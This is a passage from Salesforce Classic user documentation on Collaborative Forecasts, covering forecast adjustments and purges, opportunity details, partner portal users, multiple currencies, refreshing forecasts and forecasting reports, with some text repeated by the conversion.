Sales reps can also adjust their own forecasts if they think opportunity amounts are under or over stated. Forecast managers can adjust both forecasts that include only gross opportunity amounts or forecasts that already have adjustments made by someone else in their opportunity team. An adjustment doesn't change the underlying gross rollup amount—it just adds a layer of detail. If your organization has more than one type of forecast enabled, each forecast type maintains its own separate adjustments.

Forecast managers can adjust their own Commit and Best Case forecasts, and those of subordinates one level beneath them in the forecast hierarchy. They can view adjustments subordinates make at every level below them in the forecast hierarchy. Adjustments made to their subordinates' forecasts roll up into their own forecasts. When you make an adjustment, you can choose to include a note to let others know why you made the adjustment. Adjustment notes do not appear in reports.

EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To use Forecasts:

**•** "Allow Forecasting"

To adjust Forecasts:

**•** "Override Forecasts"

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

For example, let's say you're a sales manager who's adjusted the forecast of one of your sales representatives down from \$2000 to \$1500.

Your vice president, who's your forecast manager, sees \$1500 when they view your forecast, along with an <sup>1</sup> icon indicating the amount contains an adjustment. However, they might decide to adjust it to \$2000 again.

A forecasts manager's own forecasts page shows all their forecast amounts and their related opportunity details. When managers view a subordinate's forecasts page, they see the totals that the subordinate would see. Any adjustments the manager makes to subordinates' amounts from their own forecast page don't appear on the subordinate's forecasts page. Instead, they see that subordinate user's forecasts and any adjustments the subordinate has made to their own amounts or those of their own subordinates. For example, let's say you're a vice president of sales. On your own forecasts page, you see a July Best Case forecast of \$1250 (including a \$50 adjustment you made) for one of your first-level subordinates, a sales manager. However, when you view the sales manager's forecasts page by using the Jump to field, the July Best Case forecast is \$1200, because it doesn't include your adjustment. If both a manager and a subordinate adjust the same forecast amount, only the manager's adjustment rolls up the forecast hierarchy.

If your organization uses more than one type of forecast, adjustments you make are specific to each forecast type. For example, if you use both opportunity revenue and opportunity quantity forecasts, you can adjust forecast amounts in each of those forecasts. However, adjustments made in the opportunity-revenue-based forecast don't display as adjustments in any other forecast type. So, if you adjust an amount in the opportunity-revenue forecast from \$100,000 to \$90,000 and then switch your forecast view, you won't see an equivalent adjustment value in the opportunity-quantity forecast. If you change the forecast view back to the opportunity-revenue-forecast, you'll again see your adjustment of \$90,000. If your organization uses product family forecasts, you can't adjust your own product family forecast amounts.

When an opportunity moves from one forecast category to another, such as from Pipeline to Best Case, the unadjusted raw amounts change for each of those rollups. However, forecast amounts with adjustments don't change in the rollup table on the Forecasts page. We recommend updating or removing your adjustments to each forecast rollup to account for changes in the stage of opportunities.

Note: While you're viewing a forecasts page, your subordinates may be adjusting forecast amounts or editing related opportunities. Or you may adjust one of your subordinates' forecasts from your own page. All these events change forecast amounts. Click **Refresh** to view the most recent forecast amounts.



This table outlines who can view and adjust your forecasts.

This table defines whose forecasts you can view and adjust.





If a forecast contains adjustments, you see one or more icons next to the amount. Here's what they mean.



### SEE ALSO:

[Adjusting Forecasts](#page-1453-0)

[Viewing and Editing Forecast Adjustments](#page-1454-0)

[Understanding Adjustments Purges](#page-1455-0)

[Changing Between Revenue and Quantity Forecasts](#page-1442-0)

[Refreshing Forecasts](#page-1458-1)

# <span id="page-1453-0"></span>Adjusting Forecasts

To add an adjustment to a Best Case or Commit forecast amount, click its cell in the forecast table and enter the new amount.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

To adjust forecasts, adjustments must be enabled for your organization. Your administrator can enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both.

An adjustment shows a forecasts manager or sales rep's judgment about the final amount they expect the forecast's opportunities to bring in at the close of the forecast period. Forecast managers may want to adjust their own or a subordinate's forecast. For example, if they know that some employees tend to be too optimistic or too conservative when assigning amounts to opportunities. Sales reps can also adjust their own forecasts if they think opportunity amounts are under or over stated. Forecast managers can adjust both forecasts that include only gross opportunity amounts or forecasts that already have adjustments made by someone else in their opportunity team. An adjustment doesn't change the underlying gross rollup amount—it just adds a layer of detail. If your organization has more than one type of forecast enabled, each forecast type maintains its own separate adjustments.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To use Forecasts:

- **•** "Allow Forecasting"
- To adjust Forecasts:
- **•** "Override Forecasts"

When an opportunity moves from one forecast category to another, such as from Pipeline to Best Case, the unadjusted raw amounts change for each of those rollups. However, forecast amounts

with adjustments don't change in the rollup table on the Forecasts page. We recommend updating or removing your adjustments to each forecast rollup to account for changes in the stage of opportunities.

If your organization uses product family forecasts, make adjustments to a subordinate's individual product family totals, rather than to their total for all product families.



Tip: To quickly find a forecast, click **[Jump to...](#page-1450-0)**.

To adjust a forecast:

- **1.** When you find a forecast you want to adjust, hover over its cell and click  $\bullet$ .
- **2.** Enter your adjustment in the field.
- **3.** (Optional) Add a note of up to 140 characters if you want to include information about why you made the adjustment.
- **4.** Click  $\Box$ . A white dot ( $\circ$ ) appears next to the amount to show that you have adjusted the forecast, and the adjustment rolls up to the period range total rows on the page. A blue triangle (...) appears next to the amount if you included a note with your adjustment.
	- Note: If your organization has more than one type of forecast enabled, each forecast type maintains its own separate adjustments. For example, if your organization has both opportunity-revenue and opportunity-quantity forecasts enabled, you can adjust forecast amounts in each of those forecasts. However, adjustments made in the opportunity-revenue-based forecast don't display as adjustments in any other forecast type. So, if you adjust an amount in the opportunity-revenue forecast from \$100,000 to \$90,000 and then switch your forecast view, you won't see an equivalent adjustment value in the opportunity-quantity forecast. If you change the forecast view back to the opportunity-revenue-forecast, you'll again see your adjustment of \$90,000.

#### SEE ALSO:

[Forecasts Adjustments Overview](#page-1450-1) [Viewing and Editing Forecast Adjustments](#page-1454-0) [Understanding Adjustments Purges](#page-1455-0) [Changing Between Revenue and Quantity Forecasts](#page-1442-0)

## <span id="page-1454-0"></span>Viewing and Editing Forecast Adjustments

You can view details about forecast adjustments that you or your subordinates have made, including who made the adjustments, the adjusted amounts, and the original gross rollup (the forecast amount before adjustments). You can also edit adjustments that you've made.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

To adjust forecasts, adjustments must be enabled for your organization. Your administrator can enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both.

When an opportunity moves from one forecast category to another, such as from Pipeline to Best Case, the unadjusted raw amounts change for each of those rollups. However, forecast amounts with adjustments don't change in the rollup table on the Forecasts page. We recommend updating or removing your adjustments to each forecast rollup to account for changes in the stage of opportunities.

If both a manager and a subordinate adjust the same forecast amount, only the manager's adjustment rolls up the forecast hierarchy.

Tip: To quickly find a forecast, click **[Jump to...](#page-1450-0)**.

To edit an adjustment:

- **1.** Expand the forecast table to find the adjusted forecast that you want to view. An indicator displays next to adjusted forecast amounts.
- **2.** Hover over the cell to view adjustment detail information.
- **3.** Double-click the cell or click  $\geq$  to edit or remove any adjustments that you made.

If your organization has more than one type of forecast enabled, each forecast type maintains its own separate adjustments. For example, if your organization has both opportunity-revenue and opportunity-quantity forecasts enabled, you can adjust forecast amounts in each of those forecasts. However, adjustments made in the opportunity-revenue-based forecast don't display as adjustments in any other forecast type. So, if you adjust an amount in the opportunity-revenue forecast from \$100,000 to \$90,000 and then switch your forecast view, you won't see an equivalent adjustment value in the opportunity-quantity forecast. If you change the forecast view back to the opportunity-revenue-forecast, you'll again see your adjustment of \$90,000.

SEE ALSO:

[Forecasts Adjustments Overview](#page-1450-1) [Adjusting Forecasts](#page-1453-0) [Finding Subordinates' Forecasts with Jump to...](#page-1450-0) EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To use Forecasts:

- **•** "Allow Forecasting"
- To adjust Forecasts:
- **•** "Override Forecasts"

# <span id="page-1455-0"></span>Understanding Adjustments Purges

Each forecast type enabled in your organization maintins its own separate adjustment data. Adjustments can be purged when you change some forecast settings.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

An adjustment shows a forecasts manager or sales rep's judgment about the final amount they expect the forecast's opportunities to bring in at the close of the forecast period. Forecast managers may want to adjust their own or a subordinate's forecast. For example, if they know that some employees tend to be too optimistic or too conservative when assigning amounts to opportunities. Sales reps can also adjust their own forecasts if they think opportunity amounts are under or over stated. Forecast managers can adjust both forecasts that include only gross opportunity amounts or forecasts that already have adjustments made by someone else in their opportunity team. An adjustment doesn't change the underlying gross rollup amount—it just adds a layer of detail. If

EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

your organization has more than one type of forecast enabled, each forecast type maintains its own separate adjustments. Adjustments can be purged from forecasts; when this occurs, the underlying data on which the forecasts were based remains untouched.

Adjustment purges happen if:

- **•** Your administrator disables Collaborative Forecasts.
- **•** Your administrator disables manager adjustments. Only adjustments made by forecast managers to their subordinates' forecasts are purged.
- **•** Your administrator disables owner adjustments. Only adjustments made by forecast users to their own forecasts are purged.
- **•** You are no longer a forecast manager. Only adjustments you made to subordinates' forecast amounts are purged.
- **•** You are removed from a role that's set as a forecast manager in the forecast hierarchy. Only adjustments you made to subordinates' forecast amounts are purged.
- **•** Your administrator changes your organization's forecast period setting from quarterly to monthly or monthly to quarterly.
- **•** Your administrator disables a forecast type. Only adjustments for that forecast type are purged.
- **•** Your administrator changes the start month of your fiscal year when the forecast period is set to quarterly. Both quotas and adjustments are purged.
- **•** Your administrator deletes a product family. Both adjustments and quotas are purged for the deleted product family.
- **•** Your administrator changes your organization from cumulative forecast rollups to individual forecast category rollups, or from individual to cumulative rollups.

SEE ALSO:

[Forecasts Adjustments Overview](#page-1450-1) [Adjusting Forecasts](#page-1453-0)

## <span id="page-1456-0"></span>Viewing Opportunity Details from a Forecast

View or edit details of opportunities that roll up into each of your forecast amounts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

From your forecasts detail page or the page of any subordinate, you can view the opportunities that make up a forecast—for a month or month range, for all your subordinates or just one. If your sales team forecasts on product families, you can also view your own or a subordinate's opportunities for each product family. When you select a cell in the rollup table, the opportunities related to that cell appear in a list at the bottom of the page. You can sort the opportunities by column header.

- **• To view opportunities in all forecast categories** for a month, a quarter, or a range of months or quarters, click its table row. All opportunities in all categories appear in the opportunities list.
- **• To view opportunities in any single forecast rollup** for a month, a quarter, or a range of months or quarters, click its cell within the row. The opportunities in that rollup appear in the opportunities list.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- Tip: Remember that the forecast rollups are dependent on the opportunity stage. To change your forecast category without updating the opportunity stage, go to the opportunity detail page. If your administrator added the Forecast Category field to your opportunity page layout, you can click it to open a selection box. In the box, use the Forecast Category drop-down list to update the forecast category for the opportunity.
- **• To view the opportunities of a subordinate within a single month**, click the subordinate's row within that month.
- **To view a subordinate's opportunities for a single product family, click**  $\blacktriangleright$  **next to the subordinate's name to display the** product family rows, and then click the product family name.
- **To view the splits for an opportunity**, hover over the split percent for the opportunity and then click **.** The Opportunity Splits detail window appears, showing splits that roll up to the selected forecast cell in bold. Other splits on the opportunity that do not roll up to the selected forecast cell appear in gray. Opportunities that contain only a single 100% split for the opportunity owner do not display split details.



- **• To sort the opportunities list**, click the header of any column. Most columns are sorted alphanumerically, but the Category column is sorted by closest to or furthest from closing.
- **• To move through a list that's longer than a page**, click **Previous** and **Next** or enter a page number in the Page field.
- **• To edit an opportunity** that appears in the list, click **Edit** next to its name.
- **• To see any Chatter posts related to the opportunity**, click the opportunity's **Opportunity Name** link to go to its detail page. Click **Show Feed**. Click **Follow** if you want Chatter notifications about all of the opportunity's activity.
- **• To adjust a column**, place your cursor over the right or left margin of a column header and adjust the width.

#### SEE ALSO:

[Editing Opportunities From a Forecasts Page](#page-1457-0)

[Understanding Partner Portal User Opportunities in Collaborative Forecasts](#page-1457-1)

## <span id="page-1457-0"></span>Editing Opportunities From a Forecasts Page

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

From your own forecasts page or the page of any subordinate, you can edit the opportunities that contribute to a forecast. When you finish, refresh the forecasts page to see your updates.



Tip: To quickly find a forecast, click **[Jump to...](#page-1450-0)**.

- **1.** On your Forecasts page, find the opportunity you want and click **Edit**.
- **2.** Edit the opportunity and click **Save**.
- **3.** On the forecasts page, click **Refresh** to see the changes in the Opportunities list and the forecast table.

#### SEE ALSO:

<span id="page-1457-1"></span>[Viewing Opportunity Details from a Forecast](#page-1456-0) [Finding Subordinates' Forecasts with Jump to...](#page-1450-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To use Forecasts:

**•** "Allow Forecasting"

## Understanding Partner Portal User Opportunities in Collaborative Forecasts

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Partner portal users are external to your organization but sell your products or services through indirect sales channels. Your partner portal users use a portal to log into Salesforce. Partners can create opportunities, and users can assign opportunities to them as well. Opportunities that a partner portal user creates can roll up to the forecast of the account owner; note that the account owner must be the person's forecast manager in the forecast hierarchy for the opportunities to roll up into the forecast. For example, say Gordon Johnson:

- **•** Owns a partner account called Acme
- **•** Has an Acme contact named Anne Smith
- **•** Anne is a partner portal user
- **•** Anne reports to Gordon in the forecasts hierarchy

If Anne adds opportunities in her portal, Gordon sees those opportunities in his forecast; because Gordon is Anne's forecast manager, Gordon can adjust forecast amounts based on her opportunities and see how she's tracking against her quota. However, it's important to note that partner portal users don't have access to the Collaborative Forecasts tab or any of its functionality.

SEE ALSO:

[Viewing Opportunity Details from a Forecast](#page-1456-0) [Editing Opportunities From a Forecasts Page](#page-1457-0) [Partner Portal Overview](#page-1509-0)

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1458-0"></span>Working with Multiple Currencies in Forecasts

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

This information assumes that your organization uses multiple currencies.

When an administrator sets up Forecasts for an organization, they choose a forecast currency and enable one or more types of forecasts. The forecast currency is either the organization's corporate currency or each forecast owner's personal currency.

When you use Collaborative Forecasts, you also select a *display currency*, which can be any currency enabled in the organization. At the top of the Forecasts page, click next to Forecast Name in Currency Type or Units. Under Currency, click **Change currency**. A currency selection box opens for selecting a forecast display currency.

When working with currencies in Forecasts, keep the following in mind.

- **•** If you use revenue-based forecasts, when currency rates change, opportunities and adjustments roll up with the changed value along with values in the forecast table.
- **•** If you use quantity-based forecasts, when currency rates change, opportunities and adjustments roll up with the changed value.
- The processing indicator (**0**) displays as changed values roll up.
- **•** All forecast periods (historical, current, and future) are impacted by rate changes.
- **•** Deactivating a currency that is set as a user's personal currency automatically resets the user's currency to the corporate currency.

Users can edit their personal currency settings by editing their personal information.

#### SEE ALSO:

<span id="page-1458-1"></span>[Forecasts Adjustments Overview](#page-1450-1) [Understanding the Elements of a Forecast](#page-1435-0) [Changing Between Revenue and Quantity Forecasts](#page-1442-0)

## Refreshing Forecasts

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

While you're viewing a forecasts page, your subordinates may be editing related opportunities or adjusting the forecasts of their own subordinates. Or you might be adjusting one of your subordinates' forecasts from your own page. All of these events can change forecast amounts.

When any opportunity update or forecast adjustment occurs for a forecast you've selected in a rollup table, we let you know.

- **•** If the selected forecast has adjustments in process (your own or your subordinate's), you'll see a processing indicator  $( \Box )$  next to the forecast.
- If any of the selected forecast's related opportunities have been updated, you'll also see the processing indicator in the header of the opportunities list.
- **•** A message, Processing Changes, appears in the opportunities list header.

#### To see the changes, you need to click **Refresh**.

For example, while Gordon Johnson is viewing his team's opportunity revenue forecast for December, his subordinate Renee Reynolds edits an opportunity she expects to close in December. The opportunity is currently in the Commit forecast category. Renee changes the opportunity amount from \$2500 to \$2600. This change affects her December forecast, increasing the amount by \$100.

EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

When Gordon clicks the forecasts table cell for Renee's December commit forecast, the processing indicator appears within that cell. The indicator tells him that Renee made a change that affects the forecast. He sees the same processing indicator on the opportunities list, so he knows Renee edited an opportunity. He clicks **Refresh**. The opportunity amount changes from \$2500 to \$2600, and Renee's Commit forecast for December reflects the \$100 increase.

#### SEE ALSO:

[Forecasts Adjustments Overview](#page-1450-1) [Understanding Adjustments Purges](#page-1455-0)

## <span id="page-1459-0"></span>Using Forecasting Reports

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).  $\mathbb{Z}$ 

To see if your organization has forecasts reports, go to the Reports tab and click **New Report...**. Select the folder in which your administrator has placed the forecasting report types. If you don't see the fields or report type names described in the table, check with your administrator.

When using the reports, follow the best practices described here.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To use Forecasts:

- **•** "Allow Forecasting"
- To view the Reports tab:

**•** "Run Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

